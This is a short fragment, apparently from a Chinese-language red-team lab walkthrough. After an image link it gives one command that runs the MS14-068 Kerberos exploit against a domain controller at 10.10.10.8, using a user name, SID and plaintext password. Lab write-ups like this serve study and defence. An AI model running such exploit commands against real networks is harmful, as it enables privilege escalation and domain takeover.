 使用命令MS14-068.exe -u saul@redteam.red -s S-1-5-21-1359007890-1682372173-1631803504-1135 -d 10.10.10.8 -p admin!@#45